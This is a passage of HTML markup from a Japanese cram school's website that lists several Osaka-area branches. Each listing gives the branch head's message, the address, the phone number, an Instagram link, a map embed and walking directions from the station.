                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school11">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉府中駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　本田　朗人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/【HP用】本田朗人.jpg" alt="校舎長　本田　朗人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の本田です。<br />
当校では、天王寺高校、三国丘高校、岸和田高校、和泉高校、帝塚山学院泉ヶ丘高校など様々な高校に通う地域の高校生たちが、志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「苦手科目を克服したい」「受験勉強をスタートしたい」……東進ではそんな皆さんの一歩を全力でサポートします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumifuchuekimae?utm_source=ig_web_button_share_sheet&amp;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumifuchuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                        <p><a href="tel:0120-861-506">TEL : 0120-861-506</a></p>
                                        <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉府中駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.423649!3d34.486854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu01.jpg" alt="改札を出て右方向（東出口）へ">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て右方向（東出口）へ</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu02.jpg" alt="出口を出て通路を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を出て通路を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu03.jpg" alt="そのまま直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu04.jpg" alt="突き当たりを左側（道なり）のビル
フチュール和泉に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりを左側（道なり）のビル
フチュール和泉に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu05.jpg" alt="入ってすぐの所に校舎入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入ってすぐの所に校舎入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school12">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅北口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅北口校の時久です。<br />
高卒生専門館の当校は、志望校合格に向けて「もう一度」と本気の決意を固めた皆さんを、強力にバックアップしていきます。<br />
学習量を最大限に引き出すための環境（完全座席指定・完全定員制）の中、1年間で学力だけでなく人間的にも成長できる、仲間と共に頑張れる校舎です。また担任・担任助手が1年間の伴走者として熱誠指導します。最後には「浪人して良かった」と思える1年にしましょう！<br />
<span style="color: #ffffff;">・</span><br />
●高卒生総合コースについての詳細は<a href="http://toshin-oe.com/school/oe/blog/18170/" target="_blank" rel="noopener">こちら</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅北口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.454848!3d34.461877!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n4-.jpg" alt="コープ和泉中央へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>コープ和泉中央へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n5.jpg" alt="ダイソー和泉中央店の横の通路へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ダイソー和泉中央店の横の通路へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n6-.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school13">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumichuo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅南口校の時久です。<br />
三国丘・岸和田・泉陽・泉北・鳳・和泉・清風南海・清教学園・帝塚山泉ヶ丘など様々な高校に通う現役生が、志望校合格に向けて、日々努力をしています。<br />
「学力の差は時間の差」を合言葉に、切磋琢磨しながら日々学習に取り組んでいます。<br />
勉強の悩みも志望校も人それぞれ。ぜひ一度校舎にご来校ください。きっと今お悩みの問題が解決するはずです。<br />
「高品質の授業」「勝利へ導く合格スケジュール」「校舎スタッフの全力サポート」「充実の学習環境」で合格を勝ち取りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumichuo/" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumichuo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.456959!3d34.460177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、左へ進みます。
">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、左へ進みます。
</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo14.jpg" alt="アムゼモールのエスカレーター前を、左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>アムゼモールのエスカレーター前を、左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo04.jpg" alt="エコール・いずみの東館へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エコール・いずみの東館へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo05.jpg" alt="まっすぐ進み、突き当たりを右へ曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>まっすぐ進み、突き当たりを右へ曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo06.jpg" alt="エスカレーターで3階へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3階へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo18.jpg" alt="右手に校舎がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school14">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">金剛駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武原　勝志</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/takehara.jpg" alt="校舎長　武原　勝志">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kongo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の武原です。<br />
当校では、三国丘高校、生野高校、富田林高校、狭山高校などを中心に、地域の高校生たちが志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「定期テストの点数を上げたい」「苦手を克服したい」「正しい受験勉強の方法が知りたい」「夢を叶えたい」……東進ではそんな皆さんの一歩を全力でサポートいたします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kongo/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kongo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                        <p><a href="tel:0120-990-498">TEL : 0120-990-498</a></p>
                                        <p>南海高野線「金剛駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 金剛駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.559356!3d34.496412!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo01.jpg" alt="南海金剛駅  東出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海金剛駅  東出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo02.jpg" alt="りそな銀行と三井住友銀行の間の道に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>りそな銀行と三井住友銀行の間の道に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo03.jpg" alt="銀行の間の道を出たら左折して線路方向へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>銀行の間の道を出たら左折して線路方向へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo04.jpg" alt="そのまま線路沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま線路沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo05.jpg" alt="線路沿いに進んでいくと、右手に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
